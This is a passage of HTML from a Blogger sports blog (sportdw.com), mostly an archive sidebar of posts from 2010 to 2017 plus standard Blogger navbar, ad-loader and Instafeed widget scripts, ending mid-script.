        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/04/t20-cricket-faulkner-roy-wickets-in-hand.html'>T20 Cricket - A Few Thoughts</a></li>
<li><a href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html'>IPL Preview - Gujarat Lions</a></li>
<li><a href='http://www.sportdw.com/2017/04/ipl-sunrisers-hyderabad-ratings.html'>IPL Preview - Sunrisers Hyderabad</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget ContactForm' data-version='1' id='ContactForm1'></div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5319624793909672042?po\x3d7493513076645460297\x26origin\x3dhttp://www.sportdw.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 